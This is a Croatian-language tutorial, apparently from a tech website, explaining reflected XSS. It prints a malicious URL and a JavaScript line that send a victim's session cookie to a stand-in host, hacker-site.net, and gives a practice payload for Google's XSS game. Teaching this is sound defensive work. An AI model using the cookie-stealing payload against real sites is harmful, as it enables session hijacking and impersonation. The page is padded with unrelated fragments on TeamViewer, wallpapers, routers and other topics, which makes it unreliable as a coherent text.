10 informacija korištenih za krađu vašeg identiteta

Krađa identiteta može imati nepredvidive posljedice za žrtve. Istražimo 10 vrsta informacija koje lopovi koriste za krađu identiteta kroz sljedeći članak!

Što je Cross-Site skriptiranje?

Cross-Site Scripting (XSS) jedna je od najpopularnijih tehnika napada danas, poznata kao Kum napada, a već je mnogo godina navedena kao najopasnija tehnika napada za aplikacije.

Nemojte ga skraćeno zvati CSS kako biste izbjegli zabunu s konceptom Cascading Style Sheet HTML-a.

Tehnika

XSS temelji se na umetanju opasnih skripti u izvorni kod web aplikacije. Za izvršavanje zlonamjernog Javascript koda za preuzimanje korisnikove sesije prijave.





Da bismo bolje razumjeli, razmotrimo sljedeći primjer. Web aplikacija koja omogućuje ispis vrijednosti koju prosljeđujemo putem URL-a, pod pretpostavkom da u varijablu imena prosljeđujemo Ping vrijednost:

Zasad je sve u redu, pregledajmo izvorni html kod:



Ono što je lako vidjeti je da je vrijednost imena koju smo unijeli umetnuta u izvorni kod. Tako da je moguće da se sve što je uvezeno može i ubaciti. Problem postaje ozbiljan ako unesena vrijednost nije normalan niz kao gore nego potencijalno opasan dio koda, otprilike ovako:

Pokušajte ponovno s gornjom vrijednošću:

Iz ovog primjera možemo zaključiti dvije stvari. Prvo, varijabla imena može primiti bilo koju ulaznu vrijednost i poslati je poslužitelju na obradu. Drugo, poslužitelj nije kontrolirao ovu ulaznu vrijednost prije nego što ju je vratio pregledniku. To dovodi do umetanja javascript koda u izvorni kod.

XSS se općenito dijeli na 3 glavne vrste: reflektirani, pohranjeni i temeljen na DOM-u. U ovom članku ću uglavnom spomenuti tehniku Reflected XSS.

Do 75% XSS tehnika temelji se na Reflected XSS. Zove se refleksija jer u ovoj vrsti scenarija iskorištavanja haker žrtvi mora poslati URL koji sadrži zlonamjerni kod (obično javascript). Žrtva samo treba zatražiti ovaj URL i haker će odmah dobiti odgovor koji sadrži željeni rezultat (refleksivnost prikazana ovdje). Osim toga, poznat je i kao XSS prvog reda.



Scenarij rudarenja u stvarnom životu



Postoji mnogo načina za iskorištavanje Reflected XSS pogreške, jedan od najpoznatijih načina je preuzimanje korisnikove sesije, čime se pristupa podacima i stječu njihova prava na web stranici.

Pojedinosti su opisane u sljedećim koracima:

1. Korisnik se prijavljuje na web i pretpostavlja da mu je dodijeljena sesija:

Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d42. Nekako, haker šalje korisniku URL:

http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2bdocument.cookie;Pretpostavimo da je example.com web mjesto koje posjećuje žrtva, hacker-site.net je web mjesto koje je kreirao haker

3. Žrtva pristupa gore navedenom URL-u

4. Poslužitelj odgovara žrtvi, zajedno s podacima sadržanim u zahtjevu (hakerov javascript isječak)

5. Žrtva preglednik prima odgovor i izvršava javascript

6. Stvarni javascript koji je haker napravio je sljedeći:

var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;Gornji naredbeni redak u biti šalje zahtjev hakerskoj stranici s parametrom koji je korisnički kolačić:

GET /sessId=5e2c648fa5ef8d653adeede595dcde6f638639e4e59d4 HTTP/1.1Host: hacker-site.net7. S vaše stranice, haker će uhvatiti gornji sadržaj zahtjeva i smatrati da je korisnikova sesija preuzeta. U ovom trenutku haker može lažno predstavljati žrtvu i ostvariti sva prava na web stranici koja žrtva ima.

Praksa

Google je napravio stranicu za vježbanje iskorištavanja XSS pogrešaka ovdje: https://xss-game.appspot.com

Cilj ovih izazova je da morate ubaciti skripte da biste otvorili skočni prozor. Prvi izazov je ilustrirati odraženu tehniku, eksploatacijski kod je prilično jednostavan:

https://xss-game.appspot.com/level1/frame?query=alert('pwned')Sretno!

Krađa identiteta može imati nepredvidive posljedice za žrtve. Istražimo 10 vrsta informacija koje lopovi koriste za krađu identiteta kroz sljedeći članak!



TeamViewer je poznato ime mnogim ljudima, posebno onima koji redovito koriste računala i rade na polju tehnologije. Dakle, što je TeamViewer?



Ako trebate znati koji su upravljački programi instalirani u vašem sustavu, evo jednostavne PowerShell naredbe za dobivanje popisa instaliranih upravljačkih programa u sustavu Windows.

Zeleno je također tema koju mnogi fotografi i dizajneri koriste za izradu setova tapeta s glavnim tonom zelene boje. Ispod je set zelenih pozadina za računala i telefone.



Kaže se da je ova metoda pretraživanja i otvaranja datoteka brža od korištenja File Explorera.

Scareware je zlonamjerni računalni program osmišljen kako bi prevario korisnike da misle da je to legitimna aplikacija i traži od vas da potrošite novac na nešto što ne radi ništa.



cFosSpeed je softver koji povećava brzinu internetske veze, smanjuje latenciju prijenosa i povećava snagu veze do otprilike 3 puta. Osobito za one koji igraju online igre, cFosSpeed će podržati kako biste mogli iskusiti igru bez ikakvih problema s mrežom.

Vatrozid za Windows s naprednom sigurnošću je vatrozid koji radi na Windows Serveru 2012 i omogućen je prema zadanim postavkama. Postavkama vatrozida u sustavu Windows Server 2012 upravlja se u Windows Firewall Microsoft Management Console.

Prilikom promjene lozinke administratorske stranice za prijavu modema i usmjerivača Vigor Draytek, korisnici će ograničiti neovlašteni pristup za promjenu lozinke modema, osiguravajući važne informacije o mreži.

Srećom, korisnici Windows računala s AMD Ryzen procesorima mogu koristiti Ryzen Master za jednostavno overclockiranje RAM-a bez diranja BIOS-a.